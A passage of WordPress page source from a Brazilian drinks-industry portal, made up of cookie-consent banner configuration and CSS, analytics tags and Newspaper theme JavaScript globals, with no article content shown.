color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/tags/6397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/events/?tags=concurso-de-vinhos-e-destilados-do-brasil" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"74b846d5dd","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"74b846d5dd","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/tag/concurso-de-vinhos-e-destilados-do-brasil/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7d43530d20";
